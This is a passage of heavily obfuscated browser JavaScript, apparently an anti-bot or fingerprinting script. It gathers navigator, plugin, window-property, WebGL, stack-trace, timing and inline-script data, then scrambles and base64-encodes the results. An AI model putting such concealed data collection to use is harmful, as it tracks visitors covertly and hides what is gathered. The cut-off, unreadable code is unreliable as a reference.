De=0x31d48f56;var GC=Uj;var VN=23;var b2=dC(De,GC);var Vu=[];var yR=0;while(yR<VN){Vu.push(b2()&255);yR+=1}var YE=Vu;var en=YE;jU[ST.substring(675,688)]("&aXvfvs=");var md=rB[On.slice(562,575)](fS.substring(674,679));var Je={};var Mz=md;var ov=On.substring(946,972);var re=undefined;var BF=On.substr(370,7);try{BF=Mz[ST.substring(27,38)](ov)||(re?Mz[ST.substring(27,38)](re):On.substr(173,0))||On.substring(1292,1296)}catch(lU){}var jJ=BF;Je.rZ_C=jJ;var uj=md;var xz=fS.slice(1417,1427);var vq=undefined;var Fo=On.substr(370,7);try{Fo=uj[ST.substring(27,38)](xz)||(vq?uj[ST.substring(27,38)](vq):On.substr(173,0))||On.substring(1292,1296)}catch(z8){}var xr=Fo;Je["+ZUH"]=xr;var ol=md;var OZ=fS.substring(312,333);var ux=undefined;var BS=On.substr(370,7);try{BS=ol[ST.substring(27,38)](OZ)||(ux?ol[ST.substring(27,38)](ux):On.substr(173,0))||On.substring(1292,1296)}catch(Qx){}var fJ=BS;Je["$f_+"]=fJ;var vy=md;var Yd=ST.substring(1097,1109);var tz=On.slice(899,909);var aj=On.substr(370,7);try{aj=vy[ST.substring(27,38)](Yd)||(tz?vy[ST.substring(27,38)](tz):On.substr(173,0))||On.substring(1292,1296)}catch(fl){}var kE=aj;Je["-JVf"]=kE;var ZV=md;var UD=[];var qy=undefined;var aK=On.substr(370,7);try{aK=ZV[ST.substring(27,38)](UD)||(qy?ZV[ST.substring(27,38)](qy):On.substr(173,0))||On.substring(1292,1296)}catch(ZL){}var kZ=aK;Je["rbW(XnH&/dVbfzw="]=kZ;var Ch=md;var h7=ST.substring(249,280);var cb=undefined;var rs=On.substr(370,7);try{rs=Ch[ST.substring(27,38)](h7)||(cb?Ch[ST.substring(27,38)](cb):On.substr(173,0))||On.substring(1292,1296)}catch(zO){}var JF=rs;Je[")fnzUmHn$fWSTi[VO+zAAkE+ifZh"]=JF;jU[tE.substring(34,46)]("&aXvfvs=");var yB=Je;var MP=yB;var tT=MP;var zb=window.JSON.stringify(tT,function(b5,DL){return DL===undefined?null:DL});var ua=zb;var JR=ua.replace(xe,XH);var X2=JR;var ZY=[];var Gl=0;while(Gl<X2.length){ZY.push(X2.charCodeAt(Gl));Gl+=1}var bh=ZY;var ox=bh;var QO=C_(KH(TW(ox,en[0])),en[tE.slice(1200,1205)](1,22));var bJ=QO;var Ys=[];var h5=0;while(h5<bJ.length){var Tz=window.String.fromCharCode(bJ[h5]);Ys.push(Tz);h5+=1}var Q8=window.btoa(Ys.join(""));y9["&aXvfvs="]=Q8;var FB=dm[ST.substr(344,6)];y9["wfnvSsn("]=FB;var de=dm[On.substring(1197,1204)];y9["heGvCqXTVQ=="]=de;var T0=dm[fS.substring(175,185)];y9["heGvCqXTyVU(TzA="]=T0;var D5=0x2960e5e8;var ar=Uj;var H6=47;var ze=dC(D5,ar);var la=[];var hE=0;while(hE<H6){la.push(ze()&255);hE+=1}var HG=la;var Z5=HG;var IF={};var F_=pV[ST.slice(1383,1389)];var Zj=F_!==null&&typeof F_===On.substring(0,6);var Fa=dm[On.slice(279,286)]===On.substr(531,27)||dm[On.slice(279,286)]===fS.substring(998,1006)&&MV[On.substr(909,4)](dm[fS.slice(108,117)]);IF["vYU="]=Fa;if(Zj){try{var sF=F_;var S2={};S2["gZGTNm$HvekPYyjwI+EJwvM="]=uF(sF[On.substr(423,9)]);try{var Kf=sF[tE.slice(754,757)];if(Kf){var a8=Kf;var mV=10;var QF=[];window[tE.slice(1004,1010)][fS.substring(66,85)](a8)[tE.slice(1200,1205)](0,mV)[tE.slice(288,295)](function(a7){var jk=window[tE.slice(1004,1010)][tE.substring(1024,1048)](a8,a7);function ie(ai){return ai===On.slice(1230,1235)||!!jk[ai]}function j6(KF){return KF[0]||On.substr(173,0)}var xZ=jk?HX(XP(window[tE.slice(1004,1010)][On.slice(1117,1121)](jk),ie),j6)[ST.substr(458,4)](On.substr(173,0)):On.substr(173,0);QF[QF[fS.substr(1427,6)]]=[a7,xZ]});var Ts=QF;S2["yaU-"]=Ts}}catch(zi){}try{var ZO=[];try{var Rd=window[tE.slice(1004,1010)][fS.substring(66,85)](window[ST.slice(1383,1389)]);var MQ=function(Xe){var yQ=window[tE.slice(1004,1010)][fS.substring(66,85)](window[ST.slice(1383,1389)][Xe]);var C1=function(tq){try{var Mo=window[tE.slice(1004,1010)][fS.substring(66,85)](window[ST.slice(1383,1389)][Xe][tq]);var Bi=Xe+ST.substr(167,1)+tq;var Az=Mo&&Mo[fS.substr(1427,6)]||0;ZO[ZO[fS.substr(1427,6)]]=[Bi,Az]}catch(ha){}};for(var Go in yQ){var Ey=yQ[Go];if(yQ.hasOwnProperty(Go)){C1(Ey)}}};for(var EY in Rd){var Wg=Rd[EY];if(Rd.hasOwnProperty(EY)){MQ(Wg)}}}catch(lW){}var up=ZO;S2["heH/CvHDRQH&mw=="]=up}catch(xv){}var xX=S2;IF["oa&TWqHP"]=xX}catch(C6){}}var fo=dm[ST.slice(217,226)]?true:false;IF["xf&bfuW(aR&r"]=fo;(function(Ye){if(Ye!==undefined){IF["qYEfVmE($YkfKzzgQ/kNkrM="]=Ye}})(Zj);try{(function(lX){if(lX!==undefined){IF["va[(NvGHRQGrs/xUo[E="]=lX}})(dm[ST.slice(1086,1096)][fS.substr(1409,3)])}catch(xR){}try{IF["ybHvdvnXGVXTz/wsjyWVVls="]=window[fS.substr(473,9)][fS.slice(185,195)]?window[tE.slice(1004,1010)][On.slice(1117,1121)](window[fS.substr(473,9)][fS.slice(185,195)])[fS.substr(1427,6)]:null}catch(qY){}var rG=IF;var Lx=rG;var n7=Lx;var Xh=window.JSON.stringify(n7,function(K3,vm){return vm===undefined?null:vm});var bg=Xh;var xO=bg.replace(xe,XH);var wt=xO;var Io=[];var MD=0;while(MD<wt.length){Io.push(wt.charCodeAt(MD));MD+=1}var MC=Io;var Wa=MC;var PP=BG(Ay(TW(Wa,Z5[0]),Z5[tE.slice(1200,1205)](1,25)),Z5[tE.slice(1200,1205)](25,46));var A0=PP;var qo=[];var aY=0;while(aY<A0.length){var xn=window.String.fromCharCode(A0[aY]);qo.push(xn);aY+=1}var UG=window.btoa(qo.join(""));y9["zamrQqHPSQ=="]=UG;var W1=0x5a2f07f0;var Q5=Uj;var Zm=26;var KA=dC(W1,Q5);var op=[];var uG=0;while(uG<Zm){op.push(KA()&255);uG+=1}var fE=op;var PJ=fE;var OS={};(function(pS){if(pS!==undefined){OS["iYGTdrWH(XEjF+QYy&k="]=pS}})(window[ST.substr(393,7)][fS.substr(1427,6)]);(function(rY){if(rY!==undefined){OS["qYH&Uv[DYRV(V!xEm$&NFiE&hds="]=rY}})(window[fS.substr(473,9)][ST.slice(1054,1073)]);OS["sYX(Sonn"]=window[fS.slice(1293,1297)]!==window[fS.substring(105,108)];OS["gamHYom(TQ=="]=uF(window[fS.substr(473,9)][fS.substr(1478,10)]);try{OS["va&PNpHbuSVXY+hcVzk*qt&n"]=window[ST.substring(230,237)][ST.substr(1243,5)][fS.substring(482,486)]}catch(vh){}try{(function(gG){if(gG!==undefined){OS["va&PNpHbuSVXY+hcVzk*qomDCSc="]=gG}})(uF(window[ST.substring(230,237)][ST.substr(1243,5)]))}catch(PQ){}OS["qYEfViFj!ZELZ*gE[$_x,tX/cRvvsQ=="]=window[tE.slice(613,621)]!==undefined;OS["qYEfVkU(hdXTsxTwI+F*[g=="]=window[On.substring(86,97)]!==undefined;var cK=[];var ga=cK;OS["iZlLAiVbkdU&AzDIA-kJytHDaR)="]=ga;if(window[On.substring(664,674)]!==undefined){OS["[eHbIuHXZRHnlw=="]=window[On.substring(664,674)]}if(window[fS.substr(1563,9)]!==undefined){OS["yfG(Tp[vETm/"]=window[fS.substr(1563,9)]}if(window[tE.substr(511,19)]!==undefined){var e9={};try{if(window[tE.substr(511,19)][tE.substring(324,343)]!==undefined){e9["le[TZrWHMUU&-/ggv[VxHoXPHTOt"]=window[tE.substr(511,19)][tE.substring(324,343)]}}catch(il){}var Gc=e9;OS["[eGPIqmbWT[Hq,yQ!&&pbjlPqds="]=Gc}OS["qYEfVhV(vY$(Pw=="]=fS.substr(988,10)in window;var NM=OS;var nU=NM;var X0=nU;var w2=window.JSON.stringify(X0,function(V4,v_){return v_===undefined?null:v_});var wv=w2;var U1=wv.replace(xe,XH);var rz=U1;var S_=[];var C2=0;while(C2<rz.length){S_.push(rz.charCodeAt(C2));C2+=1}var xQ=S_;var RL=xQ;var gm=Bx(C_(Bx(KH(RL)),PJ[tE.slice(1200,1205)](0,25)));var BP=gm;var Rv=[];var J_=0;while(J_<BP.length){var Np=window.String.fromCharCode(BP[J_]);Rv.push(Np);J_+=1}var AJ=window.btoa(Rv.join(""));y9["*f&bfunP"]=AJ;var q_={};var Pd=function(kS){var No=null;if(kS===null||kS===undefined||kS===On.substr(173,0)){No=kS}else{No=gi(kS)}return No};(function(Xv){if(Xv!==undefined){q_["heHvCo&(QRE="]=Xv}})(N4[fS.slice(749,757)][ST.slice(1557,1565)]);(function(JT){if(JT!==undefined){q_["kYGLbuWbBXE="]=JT}})(N4[fS.slice(749,757)][fS.substring(1572,1580)]);(function(Zf){if(Zf!==undefined){q_[")eHvCg=="]=Zf}})(N4[fS.slice(749,757)][tE.substr(602,4)]);(function(p2){if(p2!==undefined){q_["yeG/KtGvMUUHB-wAQQ=="]=p2}})(Pd(N4[fS.slice(749,757)][On.substring(173,181)]));(function(f7){if(f7!==undefined){q_["$e[fYuG(/b$fM&w="]=f7}})(Pd(N4[fS.slice(749,757)][fS.slice(1038,1044)]));var Rb=q_;y9["gZGPPqn&bTU="]=Rb;jU[ST.substring(675,688)]("ha&jDvnP&aUzK)xg");var UX=[tE.slice(121,130),ST.substring(350,360),On.substr(509,5)];var EZ=[On.slice(592,599),fS.substr(495,11),On.substr(1453,8),ST.slice(447,458),ST.substr(622,17),ST.substr(661,14),tE.substr(457,14),tE.slice(1090,1104),fS.slice(1511,1517),tE.substring(1604,1613),tE.substring(0,7),tE.slice(1747,1768),tE.slice(1313,1320),On.substr(482,7),On.slice(1264,1277),tE.substring(1712,1721),ST.substring(298,307),ST.substring(1223,1238),ST.slice(1159,1173),tE.substring(1580,1590),fS.slice(413,423),tE.substr(1118,6),tE.substr(1191,8),fS.slice(139,146),On.slice(6,10),ST.substr(191,16),tE.substr(190,13),ST.substring(834,843),ST.slice(758,770),On.slice(1536,1544),On.substring(406,413),fS.substring(506,514),tE.substr(690,10),fS.substr(93,12),ST.slice(528,537),On.substring(761,773),fS.substring(460,470),ST.slice(977,985),fS.slice(1708,1717),On.slice(725,745),fS.slice(873,883),tE.slice(380,387),ST.slice(280,289),tE.substring(114,121),On.substring(16,24),fS.substring(888,903),ST.substring(324,333),tE.slice(587,602),ST.substr(551,8),fS.slice(555,563),tE.substr(894,9),tE.substring(768,780),On.substr(575,6),On.substr(940,6),ST.slice(307,317),fS.substr(1218,13),ST.substring(939,948),ST.substring(1422,1439),tE.slice(1334,1340),fS.substring(685,693)];var Qs=On.substring(1400,1411);var go=ST.substr(1338,4);var Wu=.1;var fw=function(vQ,sh){return vQ===sh||window[tE.substr(1370,4)][tE.substring(53,56)](vQ-sh)<Wu};var dh=N4[On.slice(562,575)](fS.substr(146,6))[fS.substr(1015,10)](ST.slice(620,622));var E6=[];for(var dR in UX){var h9=UX[dR];if(UX.hasOwnProperty(dR)){dh[fS.substr(1653,4)]=go+fS.substr(563,1)+h9;E6[ST.slice(688,692)]([h9,dh[On.substr(225,11)](Qs)])}}var Tk=[];for(var mO in EZ){var B9=EZ[mO];if(EZ.hasOwnProperty(mO)){var yp=false;for(var Gn in E6){var DF=E6[Gn];if(E6.hasOwnProperty(Gn)){if(!yp){var ZE=DF[0];var f4=DF[1];dh[fS.substr(1653,4)]=go+fS.substr(563,1)+B9+On.slice(938,940)+ZE;var Lm=dh[On.substr(225,11)](Qs);try{if(!fw(Lm[ST.slice(404,409)],f4[ST.slice(404,409)])||!fw(Lm[fS.substring(1488,1511)],f4[fS.substring(1488,1511)])||!fw(Lm[ST.substr(582,24)],f4[ST.substr(582,24)])||!fw(Lm[On.substr(65,21)],f4[On.substr(65,21)])||!fw(Lm[tE.substr(1340,22)],f4[tE.substr(1340,22)])){yp=true}}catch(RU){}}}}if(yp){Tk[ST.slice(688,692)](B9)}}}jU[tE.substring(34,46)]("ha&jDvnP&aUzK)xg");var Xy=Tk;y9["qbnHIiWjqYEPK[g="]=Xy;var Uo={};Uo["ie$/Nm_bwYU(SyjEH*kh,g=="]=0;Uo["kYWDEv[TjaEjS-QEVzkxnp[LOw=="]=0;Uo["iZlLAi$f_aVnF[yYF!Fh!sm&*cMLNbW("]=0;var tZ=Uo;var G1="obH/Ho&jJRUnE+AUnxmhYg==";var P_="obH/Ho&jJRUnE+AUnxmhYomzRTf$";var p1=function(){return window[ST.substring(1123,1131)][On.substr(1277,15)][fS.slice(1079,1087)]};var gH=[];try{var np=10;var B3=p1();for(var pQ in B3){var O4=B3[pQ];if(B3.hasOwnProperty(pQ)){try{if(typeof O4===On.substring(0,6)){if(O4[fS.substring(132,139)][On.substring(581,592)]()===On.substr(1330,6)){if(O4[tE.substring(1362,1365)]){tZ["ie$/Nm_bwYU(SyjEH*kh,g=="]=tZ["ie$/Nm_bwYU(SyjEH*kh,g=="]+1;if(gH[fS.substr(1427,6)]<np){var V_={};var U3=O4[tE.substring(1362,1365)][tE.slice(1200,1205)](0,1e3);var bZ=U3[ST.slice(160,167)](sT,ST.substr(247,2)+ZG)[ST.slice(160,167)](AN,ZG+ST.substr(247,2));V_[tE.substring(1362,1365)]=bZ;gH[gH[fS.substr(1427,6)]]=V_}}else{tZ["kYWDEv[TjaEjS-QEVzkxnp[LOw=="]=tZ["kYWDEv[TjaEjS-QEVzkxnp[LOw=="]+1}}}else{tZ["iZlLAi$f_aVnF[yYF!Fh!sm&*cMLNbW("]=tZ["iZlLAi$f_aVnF[yYF!Fh!sm&*cMLNbW("]+1}}catch(a5){try{tZ[P_]=tZ[P_]||[];tZ[P_][ST.slice(688,692)](a5[fS.substr(963,8)]())}catch(QW){tZ[P_][ST.slice(688,692)](tE.slice(1131,1144))}}}}}catch(Hs){try{tZ[P_]=tZ[P_]||[];tZ[P_][ST.slice(688,692)](Hs[fS.substr(963,8)]())}catch(vM){tZ[P_][ST.slice(688,692)](tE.slice(1131,1144))}}tZ[G1]=gH;var bn=Uo;var PS="uYGrDg==";var yI="uYGrDhF/_flX";var CE=function(){return window[ST.substring(1123,1131)][On.substr(246,4)][fS.slice(1079,1087)]};var VM=[];try{var wZ=10;var as=CE();for(var YZ in as){var Uc=as[YZ];if(as.hasOwnProperty(YZ)){try{if(typeof Uc===On.substring(0,6)){if(Uc[fS.substring(132,139)][On.substring(581,592)]()===On.substr(1330,6)){if(Uc[tE.substring(1362,1365)]){bn["ie$/Nm_bwYU(SyjEH*kh,g=="]=bn["ie$/Nm_bwYU(SyjEH*kh,g=="]+1;if(VM[fS.substr(1427,6)]<wZ){var df={};var TU=Uc[tE.substring(1362,1365)][tE.slice(1200,1205)](0,1e3);var aN=TU[ST.slice(160,167)](sT,ST.substr(247,2)+ZG)[ST.slice(160,167)](AN,ZG+ST.substr(247,2));df[tE.substring(1362,1365)]=aN;VM[VM[fS.substr(1427,6)]]=df}}else{bn["kYWDEv[TjaEjS-QEVzkxnp[LOw=="]=bn["kYWDEv[TjaEjS-QEVzkxnp[LOw=="]+1}}}else{bn["iZlLAi$f_aVnF[yYF!Fh!sm&*cMLNbW("]=bn["iZlLAi$f_aVnF[yYF!Fh!sm&*cMLNbW("]+1}}catch(uO){try{bn[yI]=bn[yI]||[];bn[yI][ST.slice(688,692)](uO[fS.substr(963,8)]())}catch(NV){bn[yI][ST.slice(688,692)](tE.slice(1131,1144))}}}}}catch(Ma){try{bn[yI]=bn[yI]||[];bn[yI][ST.slice(688,692)](Ma[fS.substr(963,8)]())}catch(C3){bn[yI][ST.slice(688,692)](tE.slice(1131,1144))}}bn[PS]=VM;var IH=Uo;var oh="uanLGg==";var E9="uanLGnEfsZk&";var SV=function(){return window[ST.substring(1123,1131)][tE.substr(375,4)][fS.slice(1079,1087)]};var yo=[];try{var WK=10;var oz=SV();for(var pq in oz){var P4=oz[pq];if(oz.hasOwnProperty(pq)){try{if(typeof P4===On.substring(0,6)){if(P4[fS.substring(132,139)][On.substring(581,592)]()===On.substr(1330,6)){if(P4[tE.substring(1362,1365)]){IH["ie$/Nm_bwYU(SyjEH*kh,g=="]=IH["ie$/Nm_bwYU(SyjEH*kh,g=="]+1;if(yo[fS.substr(1427,6)]<WK){var Jg={};var uq=P4[tE.substring(1362,1365)][tE.slice(1200,1205)](0,1e3);var ph=uq[ST.slice(160,167)](sT,ST.substr(247,2)+ZG)[ST.slice(160,167)](AN,ZG+ST.substr(247,2));Jg[tE.substring(1362,1365)]=ph;yo[yo[fS.substr(1427,6)]]=Jg}}else{IH["kYWDEv[TjaEjS-QEVzkxnp[LOw=="]=IH["kYWDEv[TjaEjS-QEVzkxnp[LOw=="]+1}}}else{IH["iZlLAi$f_aVnF[yYF!Fh!sm&*cMLNbW("]=IH["iZlLAi$f_aVnF[yYF!Fh!sm&*cMLNbW("]+1}}catch(tB){try{IH[E9]=IH[E9]||[];IH[E9][ST.slice(688,692)](tB[fS.substr(963,8)]())}catch(vC){IH[E9][ST.slice(688,692)](tE.slice(1131,1144))}}}}}catch(QT){try{IH[E9]=IH[E9]||[];IH[E9][ST.slice(688,692)](QT[fS.substr(963,8)]())}catch(OH){IH[E9][ST.slice(688,692)](tE.slice(1131,1144))}}IH[oh]=yo;var WT=Uo;y9["ze[nNuXPCQ=="]=WT;var Ka=0xb2e53b3;var t7=Uj;var B_=3;var cQ=dC(Ka,t7);var Jm=[];var uR=0;while(uR<B_){Jm.push(cQ()&255);uR+=1}var vF=Jm;var Ip=vF;function sO(){var L7=function(){window[ST.slice(653,661)][ST.substring(715,724)][fS.substr(963,8)][ST.substring(384,389)](null)};var cT=undefined;try{L7()}catch(Zk){if(Zk!==undefined&&Zk!==null&&Zk[ST.substr(829,5)]&&Zk[tE.substr(1670,7)]){cT=Zk[tE.substr(1670,7)]}}var mi=cT;var t_=mi;return t_[tE.slice(1200,1205)](-30)}function pB(){var En={};En[fS.substr(963,8)]=1;var pz=Qn(function(){window[ST.slice(653,661)][ST.substring(715,724)][fS.substr(963,8)][ST.substring(384,389)](En)})[tE.slice(1200,1205)](-30);return pz}function hx(){var hI=37445;var Xo=37446;var Hu=hI;var nj=true;try{window[On.slice(204,225)][ST.substring(715,724)][fS.slice(368,380)][fS.substring(1599,1603)](null,Hu)}catch(G6){nj=false}var ad=nj;var lZ=ad;var Dg=Xo;var DO=true;try{window[On.slice(204,225)][ST.substring(715,724)][fS.slice(368,380)][fS.substring(1599,1603)](null,Dg)}catch(Ko){DO=false}var OP=DO;var cW=OP;return lZ||cW}var J3=gi("-YnrZgk/_fknP/w,&yk!!uXvKVP(wbGPBp!J$qTo"+Uj)[tE.substr(539,5)](nv)[tE.slice(1721,1724)](function(bX){return qI(bX,16)});function BK(){return R_[ST.substring(384,389)](null,y0(On.substr(173,0)[ST.slice(160,167)][fS.substring(1599,1603)](HY,k6,On.substr(173,0)))[tE.slice(1200,1205)](-21)[tE.slice(1721,1724)](function(CI,Yb){return CI[ST.substring(1399,1409)](0)^J3[Yb%J3[fS.substr(1427,6)]]&127}))}function Q6(){function Qf(Jw){var Iu=On.substr(173,0);var ru=0;while(ru<Jw){Iu+=R_(pV[tE.substr(1370,4)][tE.slice(1161,1167)]()*32);ru+=1}return Iu}var Sy=rB[On.slice(562,575)](ST.substring(909,915));var fh=[];var wb=0;var WQ=10;var RE=1;var PO=1;while(wb<WQ&&fh[fS.substr(1427,6)]<10){var Ns=pV[ST.substring(1043,1054)][fS.substr(738,3)]();var mh=PO;var Be=RE;var kF=Sy;var w9=function(){kF[tE.substring(1362,1365)]=On.slice(54,65);rB[tE.substr(375,4)][ST.slice(333,344)](kF);rB[tE.substr(375,4)][ST.slice(795,806)](kF)};var va=0;while(va<mh){w9=function(p5){var g2=function(){p5()};try{var rd={};rd[On.slice(1230,1235)]=Qf(Be);rd[fS.substring(936,948)]=true;pV[tE.slice(1004,1010)][fS.substring(152,166)](g2,fS.substring(482,486),rd)}catch(N2){}return g2}(w9);va+=1}w9();var zS=pV[ST.substring(1043,1054)][fS.substr(738,3)]();fh[ST.slice(688,692)](zS-Ns);wb=wb+zS-Ns;RE=1e3;if(PO<8){PO*=2}else{PO+=2}}return fh}var wo={};var Pg=",fFXrh_vwZnLF[zMQ+Elognbqa/XqXVrgjbdUmBgog-kktuQcw==";var Qu=pB;try{wo[Pg]=Qu()}catch(Xl){}var Jq=",fFXrh_vwZnLF[zMQ+Elognbqa/(qUknRmqFfng=";var tx=sO;try{wo[Jq]=tx()}catch(BW){}var hu="meGfaomjST_Xy+hYpzGRUo$fCSdr/ZH/*n!FzvTgmsZ)(hdYItOI";var u5=hx;try{wo[hu]=u5()}catch(Y_){}var Ki="-YnrZgk/_fknP/w,&yk!!uXvKVP(wQ==";var BO=BK;try{wo[Ki]=BO()}catch(Sk){}var wm="oa&TWpHPMWUDB(AY&&nRDkVvqb+PqQUT!jJt+pywMracbhNALtdlmOo=";var Yo=Q6;try{wo[wm]=Yo()}catch(mc){}var jH=wo;var dv=jH;var OU=dv;var uX=window.JSON.stringify(OU,function(d8,z_){return z_===undefined?null:z_});var Hc=uX;var Z2=Hc.replace(xe,XH);var TX=Z2;var CD=[];var hb=0;while(hb<TX.length){CD.push(TX.charCodeAt(hb));hb+=1}var vf=CD;var cX=vf;var gR=TW(is(Bx(cX),Ip[0]),Ip[1]);var UO=gR;var Oo=[];var ex=0;while(ex<UO.length){var T7=window.String.fromCharCode(UO[ex]);Oo.push(T7);ex+=1}var fm=window.btoa(Oo.join(""));y9["obXbSv[(MWX&(-Q="]=fm;var ec={};var bB=0;var QS=[];var s7={};var m4=[];var AW=window[tE.slice(1004,1010)][fS.substring(66,85)](window);var X6=AW[fS.substr(1427,6)];var db=0;var W0=null;try{while(db<X6){W0=AW[db];if(bB<50){if(W0[fS.substr(1427,6)]>=30&&W0[fS.substr(1427,6)]<100){bB+=1;QS[ST.slice(688,692)](W0)}}try{var Bz=W0[tE.slice(1200,1205)](0,3)[ST.substr(770,11)]();if(Bz===fS.slice(23,26)||Bz===fS.substr(1267,3)){var PY=window[tE.slice(1004,1010)][tE.substring(1024,1048)](window,W0);var nu=PY;function UI(Ps){return Ps===On.slice(1230,1235)||!!nu[Ps]}function nE(EF){return EF[0]||On.substr(173,0)}var eG=nu?HX(XP(window[tE.slice(1004,1010)][On.slice(1117,1121)](nu),UI),nE)[ST.substr(458,4)](On.substr(173,0)):On.substr(173,0);m4[ST.slice(688,692)]([W0,eG])}}catch(NX){}db+=1}}catch(HD){}ec[fS.slice(1536,1537)]=QS[ST.substr(458,4)](fS.slice(1215,1218));ec[ST.substr(1096,1)]=s7;var TT=0xdcb8c50;var PL=Uj;var Ie=28;var Se=dC(TT,PL);var ea=[];var z1=0;while(z1<Ie){ea.push(Se()&255);z1+=1}var S8=ea;var Sg=S8;var hN=m4;var wQ=hN;var Ei=window.JSON.stringify(wQ,function(oe,Fs){return Fs===undefined?null:Fs});var yP=Ei;var Mp=yP.replace(xe,XH);var Qe=Mp;var IK=[];var BI=0;while(BI<Qe.length){IK.push(Qe.charCodeAt(BI));BI+=1}var mq=IK;var Gu=mq;var UA=Ay(Bx(KH(Gu)),Sg[tE.slice(1200,1205)](0,27));var j4=UA;var a6=[];var k3=0;while(k3<j4.length){var Er=window.String.fromCharCode(j4[k3]);a6.push(Er);k3+=1}var eK=window.btoa(a6.join(""));ec[fS.substring(1054,1055)]=eK;var W9=ec;var sY=W9;var q3=0x45e2139f;var vD=Uj;var Xa=4;var fB=dC(q3,vD);var N0=[];var Jf=0;while(Jf<Xa){N0.push(fB()&255);Jf+=1}var eS=N0;var rh=eS;var vp=sY[fS.slice(1536,1537)];var Mu=0;var yx=typeof vp!==tE.substring(930,936)?On.substr(173,0)+vp:vp;while(Mu<yx[fS.substr(1427,6)]){Wc=Wc>>>8^ey[(Wc^yx[ST.substring(1399,1409)](Mu))&255];Mu+=1}var TR=vp;var j3=TR;var Pf=j3;var ft=window.JSON.stringify(Pf,function(at,PR){return PR===undefined?null:PR});var HF=ft;var vs=HF.replace(xe,XH);var JJ=vs;var JB=[];var gN=0;while(gN<JJ.length){JB.push(JJ.charCodeAt(gN));gN+=1}var So=JB;var n8=So;var Fr=Bx(is(is(TW(n8,rh[0]),rh[1]),rh[2]));var EX=Fr;var w5=[];var tU=0;while(tU<EX.length){var wi=window.String.fromCharCode(EX[tU]);w5.push(wi);tU+=1}var IM=window.btoa(w5.join(""));y9["gZGjClF&jdVLVwgUX,V$pumPUU+fuQ=="]=IM;y9["*f&bfunPwbVnU+xcX*$RjtWzfQeH_VVH"]=sY[fS.substring(1054,1055)];var Ak=0xac0ec8a6;var Pb=Uj;var uXI=49;var yT=dC(Ak,Pb);var sj=[];var F3=0;while(F3<uXI){sj.push(yT()&255);F3+=1}var fT=sj;var UK=fT;var IZ=window[tE.slice(1004,1010)][fS.substring(66,85)](window);var XO=12;var Tn=30;var TJ=IZ;var L5=XO;var He=Tn;var TK=[];var ns=new window[ST.slice(1332,1338)](On.slice(1352,1368));try{var iL=TJ[tE.slice(1200,1205)](-He);var rf=function(eb){return eb[ST.slice(0,9)](0,L5)[ST.slice(160,167)](ns,On.substr(173,0))+(eb[fS.substr(1427,6)]>L5?tE.substring(1628,1629):On.substr(173,0))};var O_=[];for(var FV in iL){var mw=iL[FV];if(iL.hasOwnProperty(FV)){O_[ST.slice(688,692)](rf(mw))}}var A_=O_;TK=A_}catch(FG){}var YA=TK;var qO=YA;var mu=qO;var yS=mu;var N_=window.JSON.stringify(yS,function(YS,RT){return RT===undefined?null:RT});var e2=N_;var te=e2.replace(xe,XH);var Ta=te;var hl=[];var fV=0;while(fV<Ta.length){hl.push(Ta.charCodeAt(fV));fV+=1}var dB=hl;var et=dB;var Xw=BG(is(Ay(et,UK[tE.slice(1200,1205)](0,24)),UK[24]),UK[tE.slice(1200,1205)](25,48));var ka=Xw;var We=[];var Yk=0;while(Yk<ka.length){var kK=window.String.fromCharCode(ka[Yk]);We.push(kK);Yk+=1}var EH=window.btoa(We.join(""));y9["*f&bfunP!bVHKwgUI+FV)vc="]=EH;var Lz=0xfea0d525;var F2=Uj;var X9=3;var az=dC(Lz,F2);var Et=[];var kj=0;while(kj<X9){Et.push(az()&255);kj+=1}var KG=Et;var vl=KG;var Kl={};try{(function(lE){if(lE!==undefined){Kl["*f[zVrs="]=lE}})(window[ST.substr(490,14)][ST.slice(404,409)])}catch(LE){}try{(function(Ax){if(Ax!==undefined){Kl.uYGHLqWP=Ax}})(window[ST.substr(490,14)][ST.substr(537,6)])}catch(UQ){}try{(function(UU){if(UU!==undefined){Kl["ze&/esM="]=UU}})(window[ST.substr(490,14)][tE.slice(1613,1618)])}catch(mM){}var pT=Kl;var jb=pT;var ei=jb;var Hn=window.JSON.stringify(ei,function(DI,dk){return dk===undefined?null:dk});var rw=Hn;var rn=rw.replace(xe,XH);var Ln=rn;var SB=[];var zW=0;while(zW<Ln.length){SB.push(Ln.charCodeAt(zW));zW+=1}var tk=SB;var eC=tk;var By=is(is(eC,vl[0]),vl[1]);var mz=By;var wy=[];var Ti=0;while(Ti<mz.length){var z6=window.String.fromCharCode(mz[Ti]);wy.push(z6);Ti+=1}var VR=window.btoa(wy.join(""));y9[")fnvDonD(dU&A)ho,zl["]=VR;var QP=undefined;try{var lN=rB;var DV=[On.substr(1304,15),On.slice(562,575),On.slice(97,112)];var A6=DV;var HS=function(Ep){return lN[Ep]};var Xs=[];for(var yg in A6){var j6m=A6[yg];if(A6.hasOwnProperty(yg)){Xs[ST.slice(688,692)](HS(j6m))}}var kR=Xs;var LO=kR;var zY=lN[fS.slice(244,258)][ST.substr(9,18)](On.substr(173,0));for(var UL in DV){var oH=DV[UL];if(DV.hasOwnProperty(UL)){LO[LO[fS.substr(1427,6)]]=LO[tE.substring(364,371)](zY[oH])===-1?zY[oH]:undefined}}var UR=0;var Hv=LO;var ic=function(eg){var CY=undefined;try{CY=eg?eg[fS.substring(482,486)]:CY}catch(DE){}var B4=0x7a05da4c;var V8y=Uj;var Rk=39;var BA=dC(B4,V8y);var Px=[];var vP=0;while(vP<Rk){Px.push(BA()&255);vP+=1}var mY=Px;var Mn=mY;var Wx=[UR,CY];var F5=Wx;var tD=window.JSON.stringify(F5,function(ta,j2){return j2===undefined?null:j2});var hh=tD;var hM=hh.replace(xe,XH);var gl=hM;var T8=[];var Vb=0;while(Vb<gl.length){T8.push(gl.charCodeAt(Vb));Vb+=1}var g4=T8;var fZ=g4;var Lh=C_(KH(C_(KH(fZ),Mn[tE.slice(1200,1205)](0,17))),Mn[tE.slice(1200,1205)](17,38));var ym=Lh;var Z8=[];var wa=0;while(wa<ym.length){var cf=window.String.fromCharCode(ym[wa]);Z8.push(cf);wa+=1}var EN=window.btoa(Z8.join(""));var eI=EN;UR+=1;return eI};var c3=[];for(var Ph in Hv){var ub=Hv[Ph];if(Hv.hasOwnProperty(Ph)){c3[ST.slice(688,692)](ic(ub))}}var wz=c3;QP=wz}catch(Xm){}var ye=QP;(function(hC){if(hC!==undefined){y9["ya&fbsmn$ZVbT&RoB-kJzunTTSc="]=hC}})(ye)}]);Fj[ST.slice(688,692)]([",fXjQrWDRRnzxw==",function(){var mv=0x901a360f;var lP=Uj;var H0=27;var vE=dC(mv,lP);var uU=[];var 